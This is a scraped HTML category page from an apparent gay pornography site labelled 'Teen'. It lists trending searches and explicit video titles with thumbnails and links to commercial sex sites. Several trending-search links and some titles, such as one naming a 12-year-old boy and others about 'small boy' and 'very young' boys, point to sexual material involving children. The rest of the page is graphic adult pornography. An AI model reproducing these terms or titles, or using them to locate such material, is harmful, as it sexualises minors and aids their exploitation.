

--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/en/category/4338024455/Teen/popular/1/
body_size: 15505
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Twink Vids - Explore an exciting world of hardcore Teen twink porn</title>
        <meta name="description" content="View exciting Teen twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4338024455/Teen/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4338024455/Teen/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4338024455;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Z2F5IGJveSAxMiB5ZWFycyBhcmFiaWFu/" target="_self" title="gay boy 12 years arabian"><i class="la la-search"></i> gay boy 12 years arabian</a> <a href="/en/search/b21lZ2xlIHRlZW4gYm95IG1hc3R1cmJhdGlvbg/" target="_self" title="omegle teen boy masturbation"><i class="la la-search"></i> omegle teen boy masturbation</a> <a href="/en/search/Y2hpbmE/" target="_self" title="china"><i class="la la-search"></i> china</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/c21hbGwgYm95IGJsb3dqb2IgeHh4/" target="_self" title="small boy blowjob xxx"><i class="la la-search"></i> small boy blowjob xxx</a> <a href="/en/search/WW91bmcgZmVtYm95IGNyb3NzZHJlc3Npbmc/" target="_self" title="Young femboy crossdressing"><i class="la la-search"></i> Young femboy crossdressing</a> <a href="/en/search/VklSR0lOIEJPWQ/" target="_self" title="VIRGIN BOY"><i class="la la-search"></i> VIRGIN BOY</a> <a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="Cumshot compilation"><i class="la la-search"></i> Cumshot compilation</a> <a href="/en/search/Y3VtIGluIG1vdXRo/" target="_self" title="cum in mouth"><i class="la la-search"></i> cum in mouth</a> <a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="la la-search"></i> Solo</a> <a href="/en/search/RmlzdGluZw/" target="_self" title="Fisting"><i class="la la-search"></i> Fisting</a> <a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a> <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a> <a href="/en/search/T21lZ2xl/" target="_self" title="Omegle"><i class="la la-search"></i> Omegle</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/U29ja3M/" target="_self" title="Socks"><i class="la la-search"></i> Socks</a> <a href="/en/search/WW91bmcgdGVlbiBib3k/" target="_self" title="Young teen boy"><i class="la la-search"></i> Young teen boy</a> <a href="/en/search/TW9uc3Rlcg/" target="_self" title="Monster"><i class="la la-search"></i> Monster</a> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/VGVlbiBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Teen anal creampie compilation"><i class="la la-search"></i> Teen anal creampie compilation</a> <a href="/en/search/Qm9uZGFnZSBjdXRlIGFzaWEgYm95IHJvcGUgd29yayBCRFNN/" target="_self" title="Bondage cute asia boy rope work BDSM"><i class="la la-search"></i> Bondage cute asia boy rope work BDSM</a> <a href="/en/search/WW91bmcgY2h1YmJ5IGJveQ/" target="_self" title="Young chubby boy"><i class="la la-search"></i> Young chubby boy</a> <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="la la-search"></i> creampie compilation</a> <a href="/en/search/WW91bmcgYXNpYW4gdHdpbmtzIGFuZCBvbGQgbWFu/" target="_self" title="Young asian twinks and old man"><i class="la la-search"></i> Young asian twinks and old man</a> <a href="/en/search/dHdpbmsgYm95IEhEIHZpZGVv/" target="_self" title="twink boy HD video"><i class="la la-search"></i> twink boy HD video</a> <a href="/en/search/amFwYW5lc2UgYmRzbQ/" target="_self" title="japanese bdsm"><i class="la la-search"></i> japanese bdsm</a> <a href="/en/search/VGhhaSB0d2luayBib3lz/" target="_self" title="Thai twink boys"><i class="la la-search"></i> Thai twink boys</a> <a href="/en/search/Y3plY2ggaHVudGVyIDIwNg/" target="_self" title="czech hunter 206"><i class="la la-search"></i> czech hunter 206</a> <a href="/en/search/c29sbyBhc3M/" target="_self" title="solo ass"><i class="la la-search"></i> solo ass</a> <a href="/en/search/dGVlbiBjdW0/" target="_self" title="teen cum"><i class="la la-search"></i> teen cum</a> <a href="/en/search/VHdpbmsgYmlnIGxvYWQgb2YgY3Vt/" target="_self" title="Twink big load of cum"><i class="la la-search"></i> Twink big load of cum</a> <a href="/en/search/bWV4aWNhbiB5b3VuZyBib3k/" target="_self" title="mexican young boy"><i class="la la-search"></i> mexican young boy</a> <a href="/en/search/dGVlbiBib3kgbWlsay5jb20/" target="_self" title="teen boy milk.com"><i class="la la-search"></i> teen boy milk.com</a> <a href="/en/search/c2lzc3kgYm95IGFuYWwgY3JlYW1waWU/" target="_self" title="sissy boy anal creampie"><i class="la la-search"></i> sissy boy anal creampie</a> <a href="/en/search/U2hhdmVkIGZlbWJveSByZWQ/" target="_self" title="Shaved femboy red"><i class="la la-search"></i> Shaved femboy red</a> <a href="/en/search/VmVyeSB5b3VuZyBjdXRlIGJveSB3ZWJjYW0/" target="_self" title="Very young cute boy webcam"><i class="la la-search"></i> Very young cute boy webcam</a> <a href="/en/search/dG95/" target="_self" title="toy"><i class="la la-search"></i> toy</a> <a href="/en/search/bmlwcG9uIGJveXo/" target="_self" title="nippon boyz"><i class="la la-search"></i> nippon boyz</a> <a href="/en/search/dGlueQ/" target="_self" title="tiny"><i class="la la-search"></i> tiny</a> <a href="/en/search/c3Bhbms/" target="_self" title="spank"><i class="la la-search"></i> spank</a> <a href="/en/search/Z2FuZ2JhbmcgYnJlZWRpbmc/" target="_self" title="gangbang breeding"><i class="la la-search"></i> gangbang breeding</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/ZmVtYm95IG9yZ2FzbQ/" target="_self" title="femboy orgasm"><i class="la la-search"></i> femboy orgasm</a> <a href="/en/search/U3RyYWlnaHQgRnJpZW5kcyBLaXNzaW5nIEFuZCBTdWNraW5nIFBBUlQ/" target="_self" title="Straight Friends Kissing And Sucking PART"><i class="la la-search"></i> Straight Friends Kissing And Sucking PART</a> <a href="/en/search/c3RyYWlnaHQgbWFzc2FnZSBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="straight massage handjob cumshot compilation"><i class="la la-search"></i> straight massage handjob cumshot compilation</a> <a href="/en/search/a29yZWFuIGJveQ/" target="_self" title="korean boy"><i class="la la-search"></i> korean boy</a> <a href="/en/search/Z3JhbmRwYQ/" target="_self" title="grandpa"><i class="la la-search"></i> grandpa</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/4338024455/Teen/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/4338024455/Teen/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Teen @ Twink Vids</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/2705852732940048004/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb971695684" src="/thumbs/4/2705852732940048004_0.jpg" alt="Young bitch receives handjob from his mature ugly master" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 44902</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 9:30</span>
                        </div>
                        <p>Young bitch receives handjob from his mature ugly master</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640170571743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d99c97df" src="/thumbs/743/3824942640170571743_0.jpg" alt="Amateur Latino Cruising Paid Cash To Suck Off Two Guys In Public Restroom POV" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1400</span>
                            <span><i class="la la-play"></i> 5.07.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Amateur Latino Cruising Paid Cash To Suck Off Two Guys In Public Restroom POV</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12750675721405514097/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0f380033c92c171" src="/thumbs/97/12750675721405514097_0.jpg" alt="American Twink Zayne Bright Anal Fucked In App Hookup" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1103</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 9:18</span>
                        </div>
                        <p>American Twink Zayne Bright Anal Fucked In App Hookup</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9049782665799844348/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7d974963017cc1fc" src="/thumbs/348/9049782665799844348_0.jpg" alt="Teen Boy (19) Gets His First Ever Caning" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1278</span>
                            <span><i class="la la-play"></i> 9.11.2024</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>Teen Boy (19) Gets His First Ever Caning</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7738563396834546181/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6b64e668a429d205" src="/thumbs/181/7738563396834546181_0.jpg" alt="Twink boy Austin Young fucks hairy beefy bear bottom-TWINKTOP.NET" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13315</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 9:11</span>
                        </div>
                        <p>Twink boy Austin Young fucks hairy beefy bear bottom-TWINKTOP.NET</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1461289635793997121/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="14478b2e77760d41" src="/thumbs/121/1461289635793997121_0.jpg" alt="The President Is Concerned That The Missionary Boy's Body Is Not As Pure & Untainted As It Should Be" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 667</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 17:05</span>
                        </div>
                        <p>The President Is Concerned That The Missionary Boy's Body Is Not As Pure & Untainted As It Should Be</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7995432420245673419/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ef57b6cb26295cb" src="/thumbs/419/7995432420245673419_0.jpg" alt="Old brodcast" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1466</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 22:36</span>
                        </div>
                        <p>Old brodcast</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4116388398004017640/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="392059703c9199e8" src="/thumbs/640/4116388398004017640_0.jpg" alt="Young men bent over for anal drilling after sloppy blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 768</span>
                            <span><i class="la la-play"></i> 10.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Young men bent over for anal drilling after sloppy blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733875852738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a93095c2" src="/thumbs/738/2705852733875852738_0.jpg" alt="Johannes - part innocent angel boy, part abject slut boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24961</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 18:44</span>
                        </div>
                        <p>Johannes - part innocent angel boy, part abject slut boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732494575071/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb956dbf5df" src="/thumbs/71/2705852732494575071_0.jpg" alt="Ethnic asian teen ass rides bareback twink cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 836</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Ethnic asian teen ass rides bareback twink cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735015806201/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ed22e4f9" src="/thumbs/201/2705852735015806201_0.jpg" alt="Cute Teen Students Seduce Muscular Jock Teacher Hot 3-Way" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 687</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 20:32</span>
                        </div>
                        <p>Cute Teen Students Seduce Muscular Jock Teacher Hot 3-Way</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7534888278180278119/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="68914cf7ab30af67" src="/thumbs/119/7534888278180278119_0.jpg" alt="Young sexy boy jerks off a huge 23 cm dick after school" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 71</span>
                            <span><i class="la la-play"></i> 17.03.2024</span>
                            <span><i class="la la-clock"></i> 2:36</span>
                        </div>
                        <p>Young sexy boy jerks off a huge 23 cm dick after school</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/192388642956438277/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2ab8073923ceb05" src="/thumbs/277/192388642956438277_0.jpg" alt="I come home from work very stressed and the only way to relax is to give myself a delicious massage and get all this delicious m" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 58</span>
                            <span><i class="la la-play"></i> 18.03.2024</span>
                            <span><i class="la la-clock"></i> 5:18</span>
                        </div>
                        <p>I come home from work very stressed and the only way to relax is to give myself a delicious massage and get all this delicious m</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731973606022/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb937ce9a86" src="/thumbs/22/2705852731973606022_0.jpg" alt="Hot Young Military Twink Gets Fucked by Doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 657</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 24:59</span>
                        </div>
                        <p>Hot Young Military Twink Gets Fucked by Doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734537538312/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d0a11b08" src="/thumbs/312/2705852734537538312_0.jpg" alt="Hot young Twink use extrem Big Dildos" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 71</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 13:07</span>
                        </div>
                        <p>Hot young Twink use extrem Big Dildos</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731456555564/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb918fd0a2c" src="/thumbs/564/2705852731456555564_0.jpg" alt="Little teen cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3006</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:55</span>
                        </div>
                        <p>Little teen cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733903420794/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9aad53d7a" src="/thumbs/794/2705852733903420794_0.jpg" alt="Indian young gay Anil boy ass show" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13721</span>
                            <span><i class="la la-play"></i> 20.12.2023</span>
                            <span><i class="la la-clock"></i> 0:10</span>
                        </div>
                        <p>Indian young gay Anil boy ass show</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17163653562727473656/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ee318bfa763d21f8" src="/thumbs/656/17163653562727473656_0.jpg" alt="Cute twink boysex in hotel, indian bangla gaysex without condom x, Bangla desi skinny teen boy get long time fucked from friends" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 410</span>
                            <span><i class="la la-play"></i> 26.08.2024</span>
                            <span><i class="la la-clock"></i> 5:32</span>
                        </div>
                        <p>Cute twink boysex in hotel, indian bangla gaysex without condom x, Bangla desi skinny teen boy get long time fucked from friends</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1408189888167833367/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="138ae53e0c8a6f17" src="/thumbs/367/1408189888167833367_0.jpg" alt="step Father And Twink Morning Dick - Austin Lock, Alex Killian" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 68</span>
                            <span><i class="la la-play"></i> 3.04.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>step Father And Twink Morning Dick - Austin Lock, Alex Killian</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16646289961219945927/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e70380861eaa75c7" src="/thumbs/927/16646289961219945927_0.jpg" alt="Straight boys handsome muscled to home young twinks to fuck a boy at the locker room in secret" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 198</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 16:46</span>
                        </div>
                        <p>Straight boys handsome muscled to home young twinks to fuck a boy at the locker room in secret</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16337744163275395735/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e2bb53c1633dd297" src="/thumbs/735/16337744163275395735_0.jpg" alt="Indian Gay Boy Sex Oil Massage Black Cock Desi Bhabhi Devar Sex Big Ass Fuck in Bengali" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 97</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:11</span>
                        </div>
                        <p>Indian Gay Boy Sex Oil Massage Black Cock Desi Bhabhi Devar Sex Big Ass Fuck in Bengali</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733074908570/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97973259a" src="/thumbs/570/2705852733074908570_0.jpg" alt="Teen Riding Hard Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10086</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 18:35</span>
                        </div>
                        <p>Teen Riding Hard Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13882987412822287866/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c0aa477f2a7de5fa" src="/thumbs/866/13882987412822287866_0.jpg" alt="RAWEURO Young Euro ks Barebacked In A Threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 186</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>RAWEURO Young Euro ks Barebacked In A Threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640541567429/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10efb989c5" src="/thumbs/429/3824942640541567429_0.jpg" alt="young fucks white guy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 695</span>
                            <span><i class="la la-play"></i> 24.08.2020</span>
                            <span><i class="la la-clock"></i> 5:16</span>
                        </div>
                        <p>young fucks white guy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732633821934/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95f28b2ee" src="/thumbs/934/2705852732633821934_0.jpg" alt="Two young gay twinks sucking and fucking on the sofa" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1394</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 20:19</span>
                        </div>
                        <p>Two young gay twinks sucking and fucking on the sofa</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732650483074/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96026ed82" src="/thumbs/74/2705852732650483074_0.jpg" alt="Young Taiwanese Chubby" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3782</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 2:30</span>
                        </div>
                        <p>Young Taiwanese Chubby</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732896378469/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96ecefe65" src="/thumbs/469/2705852732896378469_0.jpg" alt="Cute teen gets a handjob and cums" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14120</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 22:25</span>
                        </div>
                        <p>Cute teen gets a handjob and cums</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732570266770/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95b5eec92" src="/thumbs/770/2705852732570266770_0.jpg" alt="Sissy Teen Boy gets his ass destroyed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10526</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 4:58</span>
                        </div>
                        <p>Sissy Teen Boy gets his ass destroyed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637177230110/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102731d31e" src="/thumbs/110/3824942637177230110_0.jpg" alt="Man cums on young stud&rsquo;s hole" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5965</span>
                            <span><i class="la la-play"></i> 22.03.2018</span>
                            <span><i class="la la-clock"></i> 14:41</span>
                        </div>
                        <p>Man cums on young stud&rsquo;s hole</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7615657825762710151/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="69b040716b829287" src="/thumbs/151/7615657825762710151_0.jpg" alt="2 Mistresses Fuck a Young Guy Like a Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1268</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 10:38</span>
                        </div>
                        <p>2 Mistresses Fuck a Young Guy Like a Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2435716563847568534/" class="trd">
